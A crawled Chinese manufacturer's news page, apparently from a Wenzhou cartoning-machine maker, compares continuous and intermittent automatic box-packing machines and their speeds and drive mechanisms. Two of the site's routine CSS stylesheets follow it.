

--- FILE ---
content_type: text/html
request_url: http://www.zj-xwbj.com/content3_80.htm
body_size: 4190
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<title>连续式与间歇式“全自动装盒机”比较-温州凯祥包装机械有限公司</title>
<meta name="keywords" content="全自动装盒机"/>
<meta name="description" content="连续式与间歇式“全自动装盒机”比较，间歇式装盒机的传动机构间断运行，其机械速度z快为80盒/分，一般在60盒/分。"/>
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<!-- 包含 js_css 脚本样式引用模板文件 -->
<script src="/Templates/templateskaixiang/style/response_css_js/jquery-3.4.1.min.js"></script>
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.css">
<link rel="stylesheet" href="/Templates/templateskaixiang/style/response_css_js/animate_y.css">
<link rel="stylesheet" href="/Templates/templateskaixiang/style/response_css_js/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/templateskaixiang/style/response_css_js/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/templateskaixiang/style/response_css_js/bootsnav.css">
<link rel="stylesheet" href="/Templates/templateskaixiang/style/response_css_js/response_y.css">
<script type="text/javascript" src="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.js"></script>
<link rel="stylesheet" type="text/css" href="/Templates/templateskaixiang/style/css.css"/>
<script src="/Templates/templateskaixiang/style/response_css_js/swiper.min.js"></script>
<link rel="stylesheet" href="/Templates/templateskaixiang/style/response_css_js/swiper.min.css">
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script></head>

<body id="default">
<div id="head_index_bg">
  <div class="head_index">
    <p class="head_left"> 您好，欢迎访问温州凯祥包装机械有限公司 <a class="a_contact" href="/contact.htm" rel="nofollow">联系我们</a><span>|</span><a class="a_index">设为主页</a></p>
    <div class="head_h1">主营产品:<h1>全自动装盒机|装盒机</h1></div>
    <p class="head_right">全国统一服务热线：<span>15967707116</span></p>
    <img class="head_right_tel" src="/Templates/templateskaixiang/style/head_right_tel_03.jpg" alt="装盒机厂家热线" /> </div>
</div>
<div id="nav">
  <p class="logo_index"><a href="/"><img src="/Templates/templateskaixiang/style/logo_index.jpg" alt="温州凯祥包装机械有限公司" /></a></p>
  <ul>
            <li><a href="/">首页</a></li>
        <li><a href="/company.htm">关于我们</a></li>
        <li><a href="/products.htm">产品中心</a></li>
        <li><a href="/news.htm">新闻动态</a></li>
        <li><a href="/contact.htm">联系我们</a></li>
        
  </ul>
  <div class="search">
    <form action="/index.php/content/Search" method="get" >
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="Search"
            name="query" class="input">
        <button class="submit" type="submit"></button>
    </form>
  </div>
</div>
<!-- 992以下 导航条  navbar-fixed-top-->
<nav class="navbar navbar-default navbar-mobile bootsnav on hidden-md hidden-lg">
  <div class="container"> 
    <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
				data-target="#navbar-menu" aria-expanded="false"> 
      <!-- <span class="sr-only">Toggle navigation</span> --> 
      <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
      <a class="navbar-brand logo" href="/">
      <div class="logo_img"> 温州凯祥包装机械有限公司 </div>
      </a> </div>
    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="navbar-menu">
      <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                 <li > <a href="/"
                        > 
        首页 </a>         </li>
         <li > <a href="/company.htm"
                        > 
        关于我们 </a>         </li>
         <li  class="dropdown" > <a href="/products.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        产品中心 </a>         <ul class="dropdown-menu">
                              <li > <a href="/bjp.htm" > 保健品装盒机 </a> </li>
                    <li > <a href="/hzp.htm" > 化妆品装盒机 </a> </li>
                    <li > <a href="/qp.htm" > 汽配装盒机 </a> </li>
                    <li > <a href="/zyp.htm" > 日用品装盒机 </a> </li>
                    <li > <a href="/shyz.htm" > 生活用纸装盒机 </a> </li>
                    <li > <a href="/sp.htm" > 食品装盒机 </a> </li>
                    <li > <a href="/wyyp.htm" > 文娱用品装盒机 </a> </li>
                    <li > <a href="/wjl.htm" > 五金装盒机 </a> </li>
                    <li > <a href="/ypl.htm" > 药品装盒机 </a> </li>
                    <li > <a href="/category25.htm" > 口罩装盒机 </a> </li>
                    
        </ul>
                </li>
         <li > <a href="/news.htm"
                        > 
        新闻动态 </a>         </li>
         <li > <a href="/contact.htm"
                        > 
        联系我们 </a>         </li>
         
        
      </ul>
    </div>
  </div>
</nav>
<div class="none992"></div>
<div id="banner"></div>
<div id="contents">
<div class="main">
<div class="left">
<div class="left">
  <div class="prolist">
    <h2>产品分类</h2>
        <ul>
            <li onMouseOver="$('#cat13').show();" onMouseOut="$('#cat13').hide()"><a href="/bjp.htm">保健品装盒机</a>         <ul id="cat13" style="display:none;">
                  </ul>
         </li>
            <li onMouseOver="$('#cat14').show();" onMouseOut="$('#cat14').hide()"><a href="/hzp.htm">化妆品装盒机</a>         <ul id="cat14" style="display:none;">
                  </ul>
         </li>
            <li onMouseOver="$('#cat15').show();" onMouseOut="$('#cat15').hide()"><a href="/qp.htm">汽配装盒机</a>         <ul id="cat15" style="display:none;">
                  </ul>
         </li>
            <li onMouseOver="$('#cat16').show();" onMouseOut="$('#cat16').hide()"><a href="/zyp.htm">日用品装盒机</a>         <ul id="cat16" style="display:none;">
                  </ul>
         </li>
            <li onMouseOver="$('#cat17').show();" onMouseOut="$('#cat17').hide()"><a href="/shyz.htm">生活用纸装盒机</a>         <ul id="cat17" style="display:none;">
                  </ul>
         </li>
            <li onMouseOver="$('#cat18').show();" onMouseOut="$('#cat18').hide()"><a href="/sp.htm">食品装盒机</a>         <ul id="cat18" style="display:none;">
                  </ul>
         </li>
            <li onMouseOver="$('#cat19').show();" onMouseOut="$('#cat19').hide()"><a href="/wyyp.htm">文娱用品装盒机</a>         <ul id="cat19" style="display:none;">
                  </ul>
         </li>
            <li onMouseOver="$('#cat20').show();" onMouseOut="$('#cat20').hide()"><a href="/wjl.htm">五金装盒机</a>         <ul id="cat20" style="display:none;">
                  </ul>
         </li>
            <li onMouseOver="$('#cat23').show();" onMouseOut="$('#cat23').hide()"><a href="/ypl.htm">药品装盒机</a>         <ul id="cat23" style="display:none;">
                  </ul>
         </li>
            <li onMouseOver="$('#cat25').show();" onMouseOut="$('#cat25').hide()"><a href="/category25.htm">口罩装盒机</a>         <ul id="cat25" style="display:none;">
                  </ul>
         </li>
          </ul>
     </div>
  <div class="contactL">
    <p class="titlel">联系我们</p>
    <p class="title_left">了解更多我们详细信息，请致电 <br  />
      <span class="tel_left">0577-65561528</span></p>
    <p class="title_left">或给我们留言 <br />
      <a href="/page_24.htm"><img src="/Templates/templateskaixiang/style/mes.jpg" alt="给全自动装盒机厂家留言"/></a></p>
  </div>
</div>
</div>
<div class="right">
<div class="title_in"><span class="position">当前位置：<a href="/">首页</a> > <a href="/news.htm">新闻动态</a> > <a href="/content3_80.htm">连续式与间歇式“全自动装盒机”比较</a></span>
  <h2>新闻动态</h2>
</div>
<div class="about">
  <h1 class="h1title">连续式与间歇式“全自动装盒机”比较</h1>
      <span class="hit"> 发布日期：[2022-11-29]&nbsp;&nbsp;&nbsp;&nbsp;
      点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '4','80');
    });
</script></span> </span>
  <div class="content_in"><p>连续式与间歇式“<a href="http://www.zj-xwbj.com/" target="_blank" title="全自动装盒机">全自动装盒机</a>”比较</p><p>间歇式装盒机的传动机构间断运行，其机械速度z快为80盒/分，一般在60盒/分。</p><p>具体分析如下： </p><p>主传动靠分度器或刹车垫机式线每个循环的运动和停留。</p><p style="text-align: center;"><img src="/upload/image/20221129/1669703802840085.jpg" title="1669703802840085.jpg" alt="3b164de3c2431e6cff36f9dc684275d7_092141544818.jpg"/></p><p>1．主传动停留时间内，在整个传送链中，产品落入静止的产品传送链上的料槽，开盒系统为单头往复式，盛放纸盒的仓中存放200个纸盒，单吸头吸下纸盒靠静止的盒传送链的链条及挡板打开纸盒，放入链条上，单吸头返回，速度慢；折纸机吸下的说明书间断送到产品船下面，纵向固定的推杆系统横向将产品推入纸盒中，推杆再返回原位；横向固定的封盒系统，将纸盒关闭，再返回原位。</p><p><br/></p><p>2．主传动运动时间内，产品传送链运动，将船中的产品依次送到折纸机和开盒系统的吸头下面，折纸机不动作，推杆不动作，封盒系统也停止动作。</p><p><br/></p><p>综上所述，间歇式装盒机由于传动机构的限制，速度慢，工作不稳定，成品率低，对纸盒要求高，且没械记忆装置，更换规格不方便，因而只是用于产量低，要求速度不高的产品和场合。</p><p><br/></p></div>
  <div id="up_down"> 上一条信息：<a href="/content3_79.htm" title="购买装盒机的时候，应该注意哪些条件">购买装盒机的时候，应该注意哪些条件</a> &nbsp;  &nbsp; &nbsp; &nbsp; 
    下一条信息：<a href="/content3_81.htm" title="全自动装盒机维护保养标准">全自动装盒机维护保养标准</a> </div>
</div>
</div>	
</div>
</div>
<div id="foot_index_bg">
  <div id="foot_index">
    <ul>
                  <li><a href="/">首页</a></li>
            <li><a href="/company.htm">关于我们</a></li>
            <li><a href="/products.htm">产品中心</a></li>
            <li><a href="/news.htm">新闻动态</a></li>
            <li><a href="/contact.htm">联系我们</a></li>
            
    </ul>
    <span class="foot_right">温州凯祥包装机械有限公司</span> </div>
  <p>Copyright© 2016 温州凯祥包装机械有限公司 All Rights Reserved. <a href="/sitemap.xml" target="_blank">网站地图</a> 主营产品：<a href="http://www.zj-xwbj.com/products.htm" target="_blank">装盒机</a> <a href="http://www.zj-xwbj.com/3001.htm" target="_blank">全自动装盒机</a></p>
  <p>电话:0577-65561528 手机：15967707116 18969758621 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">浙ICP备17008524号-3</a></p>
</div>
<script src="/Templates/templateskaixiang/style/response_css_js/wow.min.js"></script> 
<script type="text/javascript" src="/Templates/templateskaixiang/style/response_css_js/bootstrap.min.js"></script> 
<script src="/Templates/templateskaixiang/style/response_css_js/bootsnav.js"></script> 
<script src="/Templates/templateskaixiang/style/response_css_js/fastclick.js"></script> 
<script src="/Templates/templateskaixiang/style/response_css_js/iscroll.js"></script> 
<script type="text/javascript" src="/Templates/templateskaixiang/style/response_css_js/response_y.js"></script> 

<!--百度流量统计代码--> 
<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?2a6294e1ce9eeca95b6c365cd339fe52";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script> 

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/products.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:15967707116"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.zj-xwbj.com/Templates/templateskaixiang/style/response_css_js/animate_y.css
body_size: 1077
content:
/* 动画库 */




@keyframes bounceIn_y {
    0% {
        opacity: 0;
        -webkit-transform: scale(.5);
        -ms-transform: scale(.5);
        transform: scale(.5);
    }

    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }
}

.bounceIn_y {
    -webkit-animation-name: bounceIn_y;
    animation-name: bounceIn_y;
}

@keyframes bounceOut_y {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }

    100% {
        opacity: 0;
        -webkit-transform: scale(.5);
        -ms-transform: scale(.5);
        transform: scale(.5);
    }
}

.bounceOut_y {
    -webkit-animation-name: bounceOut_y;
    animation-name: bounceOut_y;
}

@keyframes bounceInLeft_y {

    from,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    0% {
        opacity: 0;
        -webkit-transform: translate3d(-30px, 0, 0);
        transform: translate3d(-30px, 0, 0);
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(25px, 0, 0);
        transform: translate3d(25px, 0, 0);
    }

    75% {
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }

    90% {
        -webkit-transform: translate3d(5px, 0, 0);
        transform: translate3d(5px, 0, 0);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.bounceInLeft_y {
    -webkit-animation-name: bounceInLeft_y;
    animation-name: bounceInLeft_y;
}

@keyframes bounceInRight_y {

    from,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    from {
        opacity: 0;
        -webkit-transform: translate3d(30px, 0, 0);
        transform: translate3d(30px, 0, 0);
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(-25px, 0, 0);
        transform: translate3d(-25px, 0, 0);
    }

    75% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }

    90% {
        -webkit-transform: translate3d(-5px, 0, 0);
        transform: translate3d(-5px, 0, 0);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.bounceInRight_y {
    -webkit-animation-name: bounceInRight_y;
    animation-name: bounceInRight_y;
}

@keyframes fadeInLeft_y {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
        -ms-transform: translateX(-20px);
        transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}

.fadeInLeft_y {
    -webkit-animation-name: fadeInLeft_y;
    animation-name: fadeInLeft_y;
}

@keyframes fadeInRight_y {
    0% {
        opacity: 0;
        -webkit-transform: translateX(20px);
        -ms-transform: translateX(20px);
        transform: translateX(20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}

.fadeInRight_y {
    -webkit-animation-name: fadeInRight_y;
    animation-name: fadeInRight_y;
}

@keyframes fadeInDown_y {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
        transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}

.fadeInDown_y {
    -webkit-animation-name: fadeInDown_y;
    animation-name: fadeInDown_y;
}

@keyframes fadeOutUp_y {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -20px, 0);
        transform: translate3d(0, -20px, 0);
    }
}

.fadeOutUp {
    -webkit-animation-name: fadeOutUp_y;
    animation-name: fadeOutUp_y;
}

@keyframes fadeInUp_y {
    0% {
        opacity: 0;
        -webkit-transform: translateY(50px);
        -ms-transform: translateY(50px);
        transform: translateY(50px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}

.fadeInUp_y {
    -webkit-animation-name: fadeInUp_y;
    animation-name: fadeInUp_y;
}

@keyframes fadeIn_y {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

.fadeIn_y {
    -webkit-animation-name: fadeIn_y;
    animation-name: fadeIn_y;
}

@keyframes zoomInDown_y {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }

    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}

.zoomInDown_y {
    -webkit-animation-name: zoomInDown_y;
    animation-name: zoomInDown_y;
}

@keyframes rotateIn_y {
    from {
      -webkit-transform-origin: center;
      transform-origin: center;
      -webkit-transform: rotate3d(0, 0, 1, -200deg);
      transform: rotate3d(0, 0, 1, -200deg);
      opacity: 0;
    }
  
    to {
      -webkit-transform-origin: center;
      transform-origin: center;
      -webkit-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0);
      opacity: 1;
    }
  }
  
  .rotateIn_y {
    -webkit-animation-name: rotateIn_y;
    animation-name: rotateIn_y;
  }





.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.animated.delay-200 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

.animated.delay-400 {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}

.animated.delay-600 {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s;
}

.animated.delay-800 {
    -webkit-animation-delay: 0.8s;
    animation-delay: 0.8s;
}

/* .animated.delay-1s {
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
}

.animated.delay-2s {
    -webkit-animation-delay: 2s;
    animation-delay: 2s;
}

.animated.delay-3s {
    -webkit-animation-delay: 3s;
    animation-delay: 3s;
}

.animated.delay-4s {
    -webkit-animation-delay: 4s;
    animation-delay: 4s;
}

.animated.delay-5s {
    -webkit-animation-delay: 5s;
    animation-delay: 5s;
}

.animated.fast {
    -webkit-animation-duration: 800ms;
    animation-duration: 800ms;
}

.animated.faster {
    -webkit-animation-duration: 500ms;
    animation-duration: 500ms;
}

.animated.slow {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
}

.animated.slower {
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
} */

@media (print),
(prefers-reduced-motion: reduce) {
    .animated {
        -webkit-animation-duration: 1ms !important;
        animation-duration: 1ms !important;
        -webkit-transition-duration: 1ms !important;
        transition-duration: 1ms !important;
        -webkit-animation-iteration-count: 1 !important;
        animation-iteration-count: 1 !important;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.zj-xwbj.com/Templates/templateskaixiang/style/response_css_js/response_y.css
body_size: 2937
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between; }

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1002px) { .container1002 { width: 1002px; } }

@media (min-width: 1200px) { .container1002 { width: 1002px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1400px) { .container1400 { width: 1400px; } }

@media (min-width: 1480px) { .container1480 { width: 1480px; } }

.base_color { color: #585858; }

.base_background_color { background-color: #585858; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { overflow-x: hidden; min-width: 320px; }

@media (max-width: 768px) { body { padding-bottom: 44px !important; } }

[id*="my_wrapper"] { overflow: hidden; }

#wrapper { width: 100%; padding-left: 15px; padding-right: 15px; }

@media (min-width: 768px) { #wrapper { width: 750px; } }

@media (min-width: 992px) { #wrapper { width: 970px; padding-left: 0; padding-right: 0; } }

@media (min-width: 1000px) { #wrapper { width: 1000px; } }

@media (min-width: 1200px) { #wrapper { width: 1000px; } }

.container_ny, .w1200 { width: 100%; padding-left: 15px; padding-right: 15px; }

@media (min-width: 768px) { .container_ny, .w1200 { width: 750px; } }

@media (min-width: 992px) { .container_ny, .w1200 { width: 970px; padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container_ny, .w1200 { width: 1200px; } }

/*=============  公共部分结束  =============*/
.lXPopup-btn { width: 110px; height: 30px; outline: 0; border: 0; border-radius: 30px; background-color: #6cabfa; box-shadow: 0 1px 8px rgba(255, 255, 255, 0.2); color: #fff; line-height: 2; cursor: pointer; }

.lXPopup-btn span { color: #fff; }

@media (max-width: 768px) { .right-fixed { display: none; } }

#float_left { display: none; }

@media (max-width: 768px) { #float_left { display: none; } }

/* 首页 */


@media (max-width: 1200px) { #header_bg .header_index .menu_index li { width: 80px; } }

nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; text-align: left; z-index: 999; position:fixed; width:100%; top:0; }

nav.navbar.bootsnav.navbar-default .container { margin: 0; padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

nav.navbar.bootsnav.navbar-default .container::before, nav.navbar.bootsnav.navbar-default .container::after { display: none; }

nav.navbar.bootsnav.navbar-default .container .navbar-header { display: flex; justify-content: space-between; align-items: center; }

nav.navbar.bootsnav.navbar-default .container .navbar-header::before, nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
